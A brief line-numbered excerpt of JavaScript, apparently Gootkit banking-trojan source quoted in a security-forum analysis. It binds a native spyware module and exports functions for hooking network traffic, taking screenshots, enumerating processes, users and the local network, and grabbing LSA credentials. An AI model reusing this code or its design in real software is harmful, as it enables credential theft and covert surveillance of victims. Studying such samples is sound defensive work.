 40121 var gootkit_spyware = process.binding("spyware");
40122 /*lazzy import*/
40123 var video_recorder = require('video_recorder');
40124 var secure_device = require('secure_device');
40125 /*lazzy import end*/
40126 var PORT_REDIRECTION_BASE = 0;//(4000 + process.pid);
40127 const P_SPYWARE = 4;
40128 process.PORT_REDIRECTION_BASE = PORT_REDIRECTION_BASE;
40129 process.tls = {
40130 ciphers: 'ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM
40131 method : 'TLSv1_method'
40132 exports.SpInitialize = gootkit_spyware.SpInitialize;
40133 exports.SpHookRecv = gootkit_spyware.SpHookRecv;
40134 exports.SpHookSend = gootkit_spyware.SpHookSend;
40135 exports.SpUnhookHttp = gootkit_spyware.SpUnhookHttp;
40136 exports.SpTakeScreenshot = gootkit_spyware.SpTakeScreenshot;
40137 exports.SpGetProcessList = gootkit_spyware.SpGetProcessList;
40138 exports.SpGetLocalNetworkNeighborhood = gootkit_spyware.SpGetLocalNetworkNeighborhood;
40139 exports.SpGetLocalUsersAndGroups = gootkit_spyware.SpGetLocalUsersAndGroups;
40140 exports.SpLsaGrabCredentials = gootkit_spyware.SpLsaGrabCredentials;
40141 exports.DbgGetModuleDebugInformation = gootkit_spyware.DbgGetModuleDebugInformation;
先知社区